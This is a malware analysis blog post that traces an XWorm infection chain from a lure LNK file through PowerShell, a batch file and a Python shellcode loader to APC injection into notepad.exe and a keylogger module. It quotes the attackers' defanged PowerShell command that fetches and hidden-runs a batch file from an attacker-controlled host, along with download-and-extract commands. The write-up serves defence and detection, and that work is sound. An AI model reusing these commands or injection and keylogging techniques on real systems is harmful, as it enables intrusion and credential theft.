
Summary :
This article delves into a sophisticated multi-stage malware attack involving XWorm, initiated through a malicious LNK file that executes PowerShell commands to download and execute harmful scripts. The infection chain highlights various techniques used by attackers to steal sensitive information. #XWorm #Malware #CyberSecurity
Keypoints :
- Attackers use a multi-stage infection chain starting with a malicious LNK file.
- The LNK file opens an invoice in a web browser while downloading a ZIP file containing Python scripts.
- The Python script, “man.py,” decrypts and injects malicious shellcode into the system.
- The infection process involves PowerShell commands to execute batch files and download ZIP files.
- The older variant of XWorm includes a keylogger module to capture sensitive information.
MITRE Techniques :
- Obfuscation (T1027): Uses obfuscated files or information to hide malicious activities.
- Execution (T1059.005): Utilizes command and scripting interpreters, specifically Visual Basic.
- Screen Capture (T1113): Capable of capturing screen information.
- Gather Victim Host Information (T1592): Collects system information from the victim’s host.
- Input Capture (T1056): Implements keylogging to capture user inputs.
- Defense Evasion (T1055.002): Uses process injection techniques to evade detection.
- Content Injection (T1659): Injects malicious code into systems for further exploitation.
- Command and Control (T1071.001): Communicates using application layer protocols, specifically web protocols.
Indicator of Compromise :
- [file hash] 1556BD8155D8E9FF2DBDCD852A354B64 (LNK file)
- [file hash] D0B5238A18ABC402B506F608968270DC (Batch file)
- [file hash] C627DE3B90A0FB5CA8964026360B053A (ZIP file)
- [file hash] 5EDAB6926E304E4DBEF76800918BEE8A (XWorm Payload)
- Check the article for all found IoCs.
Estimated reading time: 6 minutes
Introduction:
Attackers are continuously developing different techniques to infect systems and steal sensitive information. A recent campaign a multi-stage infection chain that starts with a LNK file, which lures the victim into opening an invoice in a web browser. In the background, it performs a series of malicious activities that infect the system with a XWorm.
In this blog, we will explore the technical details of XWorm. In the initial analysis we will examine the various stages of the infection chain, starting with an LNK file. We will then look into the Tactics, Techniques, and Procedures (TTPs), such as the use of PowerShell, python script and payloads employed by the threat actor. And finally, will look into the methods that facilitate the shellcode injection of the XWorm payload. Here attacker employs the old variant which has the same functionality as the new variant of XWorm except this variant has Xlogger module.
Infection Chain:
Recently, we came across the LNK file that lures the victim by opening an invoice in the web browser. In the background, it downloads a ZIP file. containing Python setup files. When extracted it contains python setup files and different scripts. In the script folder, there is one malicious script found “Man.py” which is responsible for decrypting and injecting malicious shellcode into the system.

LNK file:

The LNK file executes the PowerShell command in hidden mode; With the help of PowerShell command, it copies the batch file man.bat to Downloads folder and then it executes this batch file in the background using Start-Process. It uses -WindowStyle Hidden flag to ensure that the command prompt window won’t appear.
“
C:WindowsSystem32WindowsPowerShellv1.0powershell.exe -w hidden -c “Copy-Item ‘louise-monitor-mo-rating[.]trycloudflare[.]com@SSLDavWWWRootman[.]bat’ ”$env:USERPROFILEDownloads”; Start-Process ”$env:USERPROFILEDownloadsman[.]bat” -WindowStyle Hidden”
“
Bat File:

The downloaded .bat file is responsible for initiating the infection process. It distracts the victim by opening a tax invoice in the web browser.

The .bat file contains a link that initiates the launch of a PDF file. Moreover, it executes a PowerShell command to download a ZIP file, extract its contents, navigates to the folder and run a Python script which injects malicious shellcode into the system.
Downloads The ZIP file:
powershell -Command “& { [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; Invoke-WebRequest -Uri ‘%zipUrl%’ -OutFile ‘%destination%’ }”
It uses `Invoke-WebRequest` to download a file from the Hardcoded URL and saves it to the %destination% it is a Downloads location.
Extract the ZIP File using PowerShell command in same download folder
powershell -Command “& { Expand-Archive -Path ‘%destination%’ -DestinationPath ‘%extractTo%’ -Force }

After extraction of ZIP file, it navigates to the folder where the man.py is present and executes it.

In Fig 4, we can see ZIP file named “qfv0ao” is downloaded in the Downloads folder, web browser is opening pdf file(Fig 5) and PowerShell is used to unzip the file(Fig 6).
Python Script:
The Python script contains the encrypted shellcode. This shellcode is decrypted by the Base64 and followed by the RC4 decryption, with the Key hardcoded in the script itself. It uses the VirtualProtect to change the permission of allocated memory as you can see in fig no 7.

Injection:
Python script first sets the execution permission of shellcode and then executes the shell code. The starting function of shellcode took care of decryption and execution of payload, which is XWorm. In below Fig 8, we can see the sequence of shellcode injection.

In fig 8, we can see the shellcode with permission of PAGE_EXECUTE_READWRITE. Then there is execution of shellcode in fig 9. In shellcode starting some bytes of code are responsible for injection of shellcode into “notepad.exe”.



After executing the Python script man.py, Fig 11 shows that “notepad.exe” is started. Firstly, notepad.exe is started in a suspended state. Then, memory allocation and shellcode insertion are done into the address space of notepad.exe as shown in Fig 12 and 13.
Upon the insertion of shellcode, an Asynchronous Procedure Call (APC) is queued to notepad.exe. This APC points to the address where the malicious code resides in memory. When notepad.exe is resumed from its suspended state, the APC triggers the execution of the malicious code.

PE File:

This variant of XWorm is an older version which is still active and tries new tactics to infect the system. In this version, it calls the Xlogger function, named ‘callk’, immediately after creating the mutex. This Xlogger module tracks all events like opening files, keystrokes, use of web browser etc and stores it in the path “Local/Temp/log.txt”. This further exfiltrated on receiving corresponding command from the c2 server.


Keylogging:
Keylogger functionality is used to collect keystrokes and potentially steal sensitive information such as credentials or personal data. As we can see the use of APIs like SetWindowsHookEx with the WH_KEYBOARD_LL hook type, to capture keystrokes in below snippet. These logged keystrokes can be stored locally or exfiltrated.
Additionally, functions like GetKeyboardState or ToUnicodeEx are often used for converting key presses into readable text, accounting for the current keyboard layout.
Conclusion:
In this blog we have described infection chain highlights a sophisticated, multi-stage malware attack that leverages various techniques to infect the victim’s system. By using the combination of a malicious LNK file, PowerShell commands, a batch file, Python scripts, and memory injection, the malware successfully deploys its payload without single prompt. The malware’s capabilities, including shellcode injection and keylogging, enable it to steal sensitive information, such as login credentials, and exfiltrate it to a remote attacker-controlled server.
IOCs:
MD5
| Name | MD5 |
| LNK file | 1556BD8155D8E9FF2DBDCD852A354B64 |
| Batch file | D0B5238A18ABC402B506F608968270DC |
| Zip | C627DE3B90A0FB5CA8964026360B053A |
| XWorm Payload | 5EDAB6926E304E4DBEF76800918BEE8A |
Protection:
Trojan.Xworm.S34251703
Trojan.GenericFC.S29960909
MITRE ATT&CK:
| Tactic | Technique ID | Name |
| Obfuscation | T1027 | Obfuscated Files or Information |
| Execution | T1059.005 | Command and Scripting Interpreter: Visual Basic |
| Screen Capture | T1113 | Screen Capture |
| Gather Victim Host Information | T1592 | Collects system info |
| Input Capture | T1056 | Keylogging |
| Defense Evasion | T1055.002 | Process Injection: Portable Executable Injection |
| Content Injection | T1659 | Injecting malicious code into systems |
| Command and Control | T1071.001 | Application Layer Protocol: Web Protocols |
Author:
Vaibhav Krushna Billade
Rumana Siddiqui
Full Research: https://www.seqrite.com/blog/xworm-malware-analysis-new-infection-tactics/